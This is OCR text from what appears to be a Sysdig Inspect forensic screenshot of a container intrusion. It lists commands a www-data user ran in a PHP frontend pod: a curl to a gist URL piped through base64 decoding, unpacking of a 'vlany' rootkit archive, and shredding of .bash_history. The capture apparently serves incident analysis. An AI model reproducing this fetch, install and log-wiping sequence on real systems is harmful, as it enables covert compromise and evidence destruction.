 Sysdig Inspect Terminal shell in container (431).scap
Overview > Spy Users
Executed Interactive Comman...
VIEWS
Directories
Errors
Files
I/O by Type
Page Faults
Port bindings
Processes
Processes CPU
Processes Errors
I/O STREAMS SYSCALLS
Sysdig Filter evt.rawtime >= 1635250690396800010 and evt.rawtime < 1635250691448285242 and (proc.pname=bash)
TIME USER SHELL Container Command
12:18:10.57812... www-data 10935 k8s_store-frontend-ping-php... ls
12:18:10.59913... www-data 10935 k8s_store-frontend-ping-php... curl https://gist.githubusercontent.com/mateobur/d888e36de...
12:18:10.59998... www-data 10935 k8s_store-frontend-ping-php... base64 -d
12:18:10.87742... www-data 10935 k8s_store-frontend-ping-php... rm -rf vlany-master/
12:18:10.90986... www-data 10935 k8s_store-frontend-ping-php... tar xvfz vlany-master.tar.gz
I/O stream
12:18:11.01288... www-data 10935 k8s_store-frontend-ping-php... shred -f /var/www/.bash_history
TIME RESET
duration: 1.05 s
9.84 s 10.89 s
Executed Interactive Commands
Modified Files
Deleted Files